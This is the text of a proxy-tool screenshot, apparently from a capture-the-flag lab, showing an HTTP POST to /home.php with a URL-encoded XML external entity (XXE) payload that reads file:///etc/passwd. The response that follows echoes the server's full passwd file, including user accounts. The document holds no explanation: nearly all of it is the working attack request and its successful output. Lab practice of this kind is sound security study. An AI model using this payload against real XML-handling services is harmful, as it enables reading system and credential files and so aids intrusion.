 Request
Pretty Raw \n Actions
1 POST /home.php HTTP/1.1
2 Host: 10.10.43.71:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 380
9 Origin: http://10.10.43.71:8765
10 Connection: close
11 Referer: http://10.10.43.71:8765/home.php
12 Cookie: PHPSESSID=kp7ecf928ebo9rb0hh2g7vrnp5
13 Upgrade-Insecure-Requests: 1
14
15 xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22utf-8%22%3F%3E%0D%0A++++%3C%21DOCTYPE+foo+%5B%0D%0A++++%3C
%21ELEMENT+foo+ANY+%3E%0D%0A++++%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fetc%2Fpasswd%22+%3E%5D%3E%0
D%0A%3Ccomment%3E%0D%0A%3Cname%3E%0D%0A++%26xxe%3B%0D%0A%3C%2Fname%3E%0D%0A%3Cauthor%3ETesting%3C%2Fau
thor%3E%0D%0A%3Ccom%3EThis+is+a+test%3C%2Fcom%3E%0D%0A%3C%2Fcomment%3E
Response
Pretty Raw Render \n Actions
47 <textarea id="box" name="xml" rows="10" cols="50">
</textarea>
<br/>
48 <input type="submit" id="sub" onclick="checktarea()" value="Submit"/>
49 </form>
50 <h3>
Comment Preview:
</h3>
<p>
Name:
51 root:x:0:0:root:/root:/bin/bash
52 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
53 bin:x:2:2:bin:/bin:/usr/sbin/nologin
54 sys:x:3:3:sys:/dev:/usr/sbin/nologin
55 sync:x:4:65534:sync:/bin:/bin/sync
56 games:x:5:60:games:/usr/games:/usr/sbin/nologin
57 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
58 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
59 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
60 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
61 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
62 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
63 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
64 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
65 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
66 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
67 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
68 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
69 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
70 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
71 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
72 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
73 syslog:x:104:108::/home/syslog:/bin/false
74 _apt:x:105:65534::/nonexistent:/bin/false
75 lxd:x:106:65534::/var/lib/lxd/:/bin/false
76 messagebus:x:107:111::/var/run/dbus:/bin/false
77 uuidd:x:108:112::/run/uuidd:/bin/false
78 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
79 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
80 pollinate:x:111:1::/var/cache/pollinate:/bin/false
81 joe:x:1002:1002::/home/joe:/bin/bash
82 barry:x:1003:1003::/home/barry:/bin/bash
83 </p>